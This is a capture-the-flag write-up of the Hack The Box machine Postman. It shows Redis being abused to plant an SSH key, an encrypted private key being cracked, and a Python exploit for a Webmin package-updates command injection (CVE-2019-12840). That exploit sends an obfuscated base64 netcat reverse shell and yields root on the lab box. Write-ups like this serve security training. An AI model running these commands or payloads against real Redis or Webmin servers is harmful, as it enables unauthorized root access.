HTB: Postman

Postman was a good mix of easy challenges providing a chance to play with Redis and exploit Webmin. I’ll gain initial access by using Redis to write an SSH public key into an authorized_keys file. Then I’ll pivot to Matt by cracking his encrypted SSH key and using the password. That same password provides access to the Webmin instance, which is running as root, and can be exploited to get a shell. In Beyond Root, I’ll look at a Metasploit Redis exploit and why it failed on this box.
Box Info
Recon
nmap
nmap shows four ports, HTTP (TCP 80, 10000), SSH (TCP 22) and Redis (TCP 6379):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.160
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-04 06:47 EST
Nmap scan report for 10.10.10.160
Host is up (0.033s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
6379/tcp open redis
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 8.49 seconds
root@kali# nmap -p 22,80,6379,10000 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.160
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-04 06:48 EST
Nmap scan report for 10.10.10.160
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.33 seconds
Based on the OpenSSH and Apache versions, this looks like Ubuntu 18.04, Bionic Beaver.
Website - TCP 80
Site
The site looks to be under construction:

None of the links go anywhere, and I didn’t see anything interesting the source.
Directory Brute Force
gobuster returned some directories:
root@kali# gobuster -u http://10.10.10.160 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -x php -o scans/gobuster-root-80-php
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.160/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/11/04 06:53:02 Starting gobuster
=====================================================
/images (Status: 301)
/upload (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
=====================================================
2019/11/04 07:01:16 Finished
=====================================================
These had directory listing on, but I didn’t find anything interesting in them
Webmin - TCP 10000
HTTP
On TCP 10000, there’s a Webmin instance. Visiting on HTTP returns an error:

Not only does this give a pointer to HTTPS, but it also gives a hostname as well. I’ll add postman to my hosts file. I did some basic poking around with the port 80 site using this hostname, but didn’t find anything different.
HTTPS
With HTTPS, I get a login form for Webmin:

Webmin often runs as root to allow for it to do all the administrative things it does, so I’ll keep an eye out for credentials.
Redis - TCP 6379
I can interact with Redis just using nc. I can run keys to list the current keys:
root@kali# nc 10.10.10.160 6379
keys *
*0
It’s a bit cleaner to use redis-cli, which I can install on Kali with apt-get install redis-tools. Same command:
root@kali# redis-cli -h 10.10.10.160
10.10.10.160:6379> keys *
(empty list or set)
This redis instance has nothing in it. I can add something:
10.10.10.160:6379> incr 0xdf
(integer) 1
10.10.10.160:6379> keys *
1) "0xdf"
10.10.10.160:6379> get 0xdf
"1"
One known method to get RCE via redis using Master-Slave Replication. I couldn’t get that to work here (I’ll look at why in Beyond Root). Also, this exploit would often set the redis instance into a state where I couldn’t write, which led to a lot of resets when the box was released.
Shell as redis
Strategy
Since I can write to redis, I basically have almost arbitrary write on the file system as the user redis is running as by writing the database to a file with the save command. The reason it’s “almost arbitrary” is because I can’t cleanly write a file, but rather, I can write my content with junk on either side. But there are many file-based attacks on Linux that are robust to the extra junk. For example, writing an SSH key. sshd will ignore the junk lines, and process lines that have a public key in the authorized_keys file.
Write SSH Key
I can check the current directory for redis:
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis"
I can make that guess that this is likely the user that runs the redis server’s home directory. I can confirm that by changing the current directory to ./.ssh:
10.10.10.160:6379> config set dir ./.ssh
OK
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
The fact that that command works indicates that directory exists, and which suggests this is a home directory for this user.
I’ll generate a key with ssh-keygen, and then add it to a file with some extra newlines before and after the key:
root@kali# (echo -e "\n\n"; cat ~/id_rsa_generated.pub; echo -e "\n\n") > spaced_key.txt
Redis is going to write a binary database file into authorized_keys, where sshd is then going to open that file as an ASCII text file and read it line by line, looking for a public key that matches the private key being sent to it. The newlines will help make sure that the public key is on its own line in the file.
I can use the -x options in redis-cli which will “read the last argument from STDIN” to cat this file into redis-cli and set it’s value into the database:
root@kali# cat spaced_key.txt | redis-cli -h 10.10.10.160 -x set 0xdf
OK
Next I’ll tell redis that the dbname is authorized_keys, and then save:
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
SSH
Now I can get a shell with SSH:
root@kali# ssh -i ~/id_rsa_generated redis@10.10.10.160
The authenticity of host '10.10.10.160 (10.10.10.160)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.160' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
With that shell, I can look at the authorized_keys file and see there’s junk, but there’s also a line that is the public key:
redis@Postman:~/.ssh$ cat authorized_keys
REDIS0008 redis-ver4.0.9
redis-bits@ctime¡used-mem
aof-preamble0xdfB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFFzFsH+WX95lqeCJkOp6cRZufRzw8pGqdoj1q4NL9LmPvtDCiGxsDb5D+vF6rXMrW0cqH3P4kYiTG8+RLrolGFTkR+V/2CXDmABQx5T640fCH77oiMF8U9uoKGS+ow5vA4Vq4QqKFsu+J9qn/sMbLCJ/874tay6a1ryPJdtjj0SxTems1p2WgklYiZZKKscmYH4+dMtHMdQAKv3CTpWbSE7De4UvAUFvxiKS1yHLh8QF5L0YCUZ42pNtzZ4CHPRojxJZKbOHhTOJms4CLi3CXN/ZEpPijt0mJaGrxnA3oOkOFIscqoeXYFybTs82KzKqwwP4Y6ACWJwk1Dqrv37I/L+9YU/8Rv5b+r0/c1p9lZ1pnnjRt46g/kocnY3AZxcbmDUHx5wAlsNwK8s5Aw+IOicBYCOIv2KyXUT61/lW2iUTBIiMh0yrqehLfJ7HS3pSycQnWdVPoRbmCfvuJqQGyaJMu+ceqYqpwHEBoUlIjKnSHF30aHKL5ALFREEo1FCc= root@kali
Priv: redis –> Matt
Enumeration
In looking around the file system, I see one user with a home directory, and it contains user.txt:
redis@Postman:/home/Matt$ ls -l
total 4
-rw-rw---- 1 Matt Matt 33 Aug 26 03:07 user.txt
As redis, I can’t read it.
Matt also has a .ssh directory, but I can’t get into it. However, looking around the file system, there’s an interesting file in /opt that I can access:
redis@Postman:/opt$ ls -l
total 4
-rwxr-xr-x 1 Matt Matt 1743 Aug 26 00:11 id_rsa.bak
It is a private key, and it’s encrypted:
redis@Postman:/opt$ file id_rsa.bak
id_rsa.bak: PEM RSA private key
redis@Postman:/opt$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
Crack Key
I’ll use the ssh2john.py script to convert the key into a format that john can break:
root@kali# /opt/john/run/ssh2john.py id_rsa_postman_matt_enc > id_rsa_postman_matt.john
I’ll run it in john, and it cracks:
root@kali# /opt/john/run/john id_rsa_postman_matt.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 3 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa_postman_matt_enc)
1g 0:00:00:08 DONE (2019-11-06 05:57) 0.1122g/s 1609Kp/s 1609Kc/s 1609KC/s 1990..*7¡Vamos!
Session completed
The password is “computer2008”.
SSH Fail
Obviously the next thing I tried is to SSH as Matt, but it fails:
root@kali# ssh -i ~/id_rsa_postman_matt_enc matt@10.10.10.160
Enter passphrase for key '/root/id_rsa_postman_matt_enc':
Connection closed by 10.10.10.160 port 22
This isn’t that my password is wrong. If I put in the wrong pass, it just prints the passphrase prompt again:
root@kali# ssh -i ~/id_rsa_postman_matt_enc Matt@10.10.10.160
Enter passphrase for key '/root/id_rsa_postman_matt_enc':
Enter passphrase for key '/root/id_rsa_postman_matt_enc':
That decryption of the key is being done locally on my box, so ssh knows without having to talk to Postman that I entered the wrong password.
If I run ssh with -vvv for super verbose, I don’t get much more information:
root@kali# ssh -i ~/id_rsa_postman_matt_enc Matt@10.10.10.160 -vvv
OpenSSH_8.0p1 Debian-6, OpenSSL 1.1.1d 10 Sep 2019
...[snip]...
debug3: authmethod_is_enabled publickey
debug1: Next authentication method: publickey
debug1: Trying private key: /root/id_rsa_postman_matt_enc
Enter passphrase for key '/root/id_rsa_postman_matt_enc':
debug3: sign_and_send_pubkey: RSA SHA256:pmHRNsyWPhOd5dum4QPtS3ifdtk3KawkS09ZqCBmFHM
debug3: sign_and_send_pubkey: signing using rsa-sha2-512
debug3: send packet: type 50
debug2: we sent a publickey packet, wait for reply
Connection closed by 10.10.10.160 port 22
Once I decrypt and send the key, the server just closes the connection.
I tried connecting as Matt using “computer2008” as a password, but get a similar result:
root@kali# ssh Matt@10.10.10.160
Matt@10.10.10.160's password:
Permission denied, please try again.
As redis, I am able to look at the /etc/ssh/sshd_config file, which includes these lines:
#deny users
DenyUsers Matt
That explains what’s happening here.
su
It turns out that Matt reuses his SSH key password as his system password, as I find out when I eventually try to use su, it works:
redis@Postman:/$ su Matt
Password:
Matt@Postman:/$ id
uid=1000(Matt) gid=1000(Matt) groups=1000(Matt)
Now I can grab user.txt:
Matt@Postman:~$ cat user.txt
517ad0ec************************
Priv: Matt –> root
Webmin Login
Armed with Matt’s password, I decided to check webmin, because it’s very common that webmin uses the system’s authentication. It works:

Matt does not have access to do much:

Webmin Exploits
There was a bunch of news in August 2019 about a backdoor inserted into the source code for webmin that allowed remote code execution. The vulnerability is in the password change script, password_change.cgi. Unfortunately, password changing is not enabled in this instance of webmin, as I can see if I try to POST to /password_change.cgi (which I found in the Metasploit exploit):
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.910
Date: Wed, 6 Nov 2019 11:53:02 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close
<h1>Error - Perl execution failed</h1>
<p>Password changing is not enabled! at /usr/share/webmin/password_change.cgi line 12.
</p>
But this started me looking at other webmin vulnerabilities. CVE-2019-12840 is described on Packet Storm as:
An arbitrary command execution vulnerability in Webmin 1.910 and lower versions. Any user authorized to the “Package Updates” module can execute arbitrary commands with root privileges.
It turns out that’s the one thing Matt can do!
Exploit POC
I didn’t find anyone who had scripted this out, and I don’t like using Metasploit because it’s harder to see under the hood of what’s going on, so I’m going to play with this on my own.
It looks like the Metasploit modules POSTs the payload as:
"u=acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages"
url-decoded that’s:
u=acl/apt&u= | #{payload}&ok_top=Update Selected Packages
I’ll open up a python terminal and play around a bit. First I needed to login, so I import requests (as well as the packages to disable the annoying InsecureRequestWarning), start a session, and issue a POST that matches what I see in Burp when I log in:
>>> import requests
>>> import requests.packages.urllib3
>>> requests.packages.urllib3.disable_warnings()
>>> s = requests.session()
>>> s.post('https://10.10.10.160:10000/session_login.cgi', data={'page':'', 'user':'Matt', 'pass':'computer2008'}, verify=False, proxies={"https":"http://127.0.0.1:8080"})
<Response [200]>
The next part took some playing around with. There were a few POSTs made in the code, but it’s the last one that contained the payload, so I figured I’d try that next and see if I could get it to work. That is the post that looks like this:
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "sid=#{cookie}",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'package-updates', 'update.cgi'),
'headers' =>
{
'Referer' => "#{peer}/package-updates/?xnavigation=1"
},
'data' => "u=acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages"
})
The cookie will be handled by the session in requests. So I started as simply as possible:
>>> resp = s.post('https://10.10.10.160:10000/package-updates/update.cgi', data={'u':'acl/apt', 'u':' | bash -c id', 'ok_top':'Update Selected Packages'}, verify=False, proxies={"https":"http://127.0.0.1:8080"})
I’m using verify=False so I can hit untrusted TLS, and proxies to send the request through Burp so I can troubleshoot.
When I print the output, I see an interesting warning at the bottom:
>>> print(resp.text)
<!DOCTYPE html>
...[snip]...
<b>Warning!</b> Webmin has detected that the program <tt>https://10.10.10.160:10000/package-updates/update.cgi</tt> was linked to from an unknown URL, which appears to be outside the Webmin server. This may be an attempt
to trick your server into executing a dangerous command.<p>
Make sure your browser is configured to send referrer information so that it can be verified by Webmin.<p>
Alternately, you can configure Webmin to allow links from unknown referrers by :<ul><li>Login as <tt>root</tt>, and edit the <tt>/etc/webmin/config</tt> file.<li>Find the line <tt>referers_none=1</tt> and change it to <tt
>referers_none=0</tt>.<li>Save the file.</ul><p>WARNING - this has the side effect of opening your system up to reflected XSS attacks and so is not recommended!!<p>
<p>
So I need a referer header. I’ll try that:
>>> resp = s.post('https://10.10.10.160:10000/package-updates/update.cgi', data={'u':'acl/apt', 'u':' | bash -c id', 'ok_top':'Update Selected Packages'}, verify=False, proxies={"https":"http://127.0.0.1:8080"}, headers={'Referer':'https://10.10.10.160:10000/'})
This time, the response seems to indicate no error from the server, but also, no result of id. I bounced over to Burp to take a look:
POST /package-updates/update.cgi HTTP/1.1
Host: 10.10.10.160:10000
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Referer: https://10.10.10.160:10000/
Cookie: redirect=1; sid=557645a850e92b4939b9290c33fba75a; testing=1
Content-Length: 49
Content-Type: application/x-www-form-urlencoded
u=+%7C+bash+-c+id&ok_top=Update+Selected+Packages
The request is supposed to have two different u parameters, but only the second one is being sent! This is requests trying to help fix an error for me. I found a post on Stack Overflow which showed how to fix this using key-value tuples:
>>> resp = s.post('https://10.10.10.160:10000/package-updates/update.cgi', data=[('u', 'acl/apt'), ('u', ' | bash -c id'), ('ok_top', 'Update Selected Packages')], verify=False, proxies={"https":"http://127.0.0.1:8080"}, headers={'Referer':'https://10.10.10.160:10000/'})
And when I look at the response, I see the execution result (in the middle, in <pre> tags):
>>> print(resp.text)
...[snip]...
<div class="panel-body">
Building complete list of packages ..<p>
Now updating <tt>acl | bash -c id</tt> ..<br>
<ul>
<b>Installing package(s) with command <tt>apt-get -y install acl | bash -c id</tt> ..</b><p>
<pre>uid=0(root) gid=0(root) groups=0(root)
</pre>
<b>.. install complete.</b><p>
</ul><br>
No packages were installed. Check the messages above for the cause of the error.<p>
I can stop here and just get a shell, but I for the sake of polishing, I’ll import re to get the results out of the large mass of HTML:
>>> import re
>>> re.findall('<pre>.*</pre>', resp.text, re.DOTALL)
['<pre>uid=0(root) gid=0(root) groups=0(root)\n</pre>']
>>> re.findall('<pre>(.*)</pre>', resp.text, re.DOTALL)
['uid=0(root) gid=0(root) groups=0(root)\n']
>>> print(re.findall('<pre>(.*)</pre>', resp.text, re.DOTALL)[0])
uid=0(root) gid=0(root) groups=0(root)
I’ll use html to unescape the encoding:
>>> import html
>>> print(html.unescape(re.findall('<pre>(.*)</pre>', resp.text, re.DOTALL)[0]))
uid=0(root) gid=0(root) groups=0(root)
Shell
Now I’ll issue a command to get a shell. I had to play around for a bit to get something that would, work, but I found that base64 encoding the reverse shell commands and then echoing that string into base64 -d and then bash worked:
>>> resp = s.post('https://10.10.10.160:10000/package-updates/update.cgi', data=[('u', 'acl/apt'), ('u', '| bash -c "echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuNiA0NDMgPi90bXAvZgo=|base64 -d|bash -i"'), ('ok_top', 'Update Selected Packages')], verify=False, proxies={"https":"http://127.0.0.1:8080"}, headers={'Referer':'https://10.10.10.160:10000/'})
Then at my listener:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.160.
Ncat: Connection from 10.10.10.160:33626.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
And grab root.txt:
# cat /root/root.txt
a257741c************************
Beyond Root - Failed Slave Exploit
On first seeing Redis listening, I came across this exploit to get RCE in Metasploit:
msf5 exploit(linux/redis/redis_unauth_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.160:6379 - Compile redis module extension file
[+] 10.10.10.160:6379 - Payload generated successfully!
[*] 10.10.10.160:6379 - Listening on 10.10.14.6:6379
[*] 10.10.10.160:6379 - Rogue server close...
[*] 10.10.10.160:6379 - Sending command to trigger payload.
[!] 10.10.10.160:6379 - This exploit may require manual cleanup of './pgrarj.so' on the target
[*] Exploit completed, but no session was created.
It doesn’t work. I ran the exploit with Wireshark recording, and saw this stream:

The exploit is trying to set the server to be a slave of my host, then configuring a database filename of a .so file. Then it tries to load that .so file, but the error -ERR unknown command 'MODULE' comes back.
This version of Redis is not vulnerable to this attack. Someone created an issue on the Metasploit GitHub about it. But the issue is not a version thing. The issue is that the MODULE command doesn’t exist. Why? The answer is in the Redis config:
redis@Postman:/etc/redis$ grep MODULE redis.conf
################################## MODULES #####################################
rename-command MODULE ""